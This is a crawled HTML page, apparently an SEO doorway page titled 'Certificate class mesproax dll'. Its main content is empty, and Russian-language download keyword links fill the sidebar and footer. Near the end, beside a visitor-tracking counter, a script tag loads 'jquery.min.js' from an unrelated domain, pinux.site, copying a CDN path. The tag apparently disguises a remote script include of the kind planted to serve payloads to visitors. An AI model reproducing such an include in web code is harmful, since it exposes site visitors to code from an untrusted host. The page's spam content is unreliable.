

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-certificate-class-mesproax-dll.html
body_size: 1826
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Certificate class mesproax dll - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Certificate class mesproax dll</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-maynkraft-skachat-launcher-s-modami-servera.html">Майнкрафт скачать лаунчер с модами сервера</a></li>
                                <li><a href="vxu-skachat-film-agent-inglish-2.html">Скачать фильм агент инглиш 2</a></li>
                                <li><a href="vxu-minus-novikov-krasivoglazaya.html">Минус новиков красивоглазая</a></li>
                                <li><a href="vxu-prezentaciya-tulyaremiya-skachat.html">Презентация туляремия скачать</a></li>
                                <li><a href="vxu-kratkoe-soderzhanie-chest-medynskiy.html">Краткое содержание честь медынский</a></li>
                                <li><a href="vxu-temnaya-storona-dushi-skachat-film.html">Темная сторона души скачать фильм</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-zhd-vokzal-lipeck.html">Расписание жд вокзал липецк</a></li>
                                            <li><a href="vxu-skachat-novogodniy-film-zolushka-torrent.html">Скачать новогодний фильм золушка торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-mydroid-skachat-proshivku-dlya-plansheta.html">Mydroid скачать прошивку для планшета</a></li>
                                            <li><a href="vxu-istoriya-varenikov-prezentaciya.html">История вареников презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-lana-del-rey-diet-mtn-dew-minus.html">Лана дель рей diet mtn dew минус</a></li>
                                            <li><a href="vxu-skachat-sto-let-odinochestva-v-fb2.html">Скачать сто лет одиночества в fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-telekanala-usadba-novosibirsk.html">Расписание телеканала усадьба новосибирск</a></li>
                                            <li><a href="vxu-za-gorodom-nikitiny-akkordy.html">За городом никитины аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
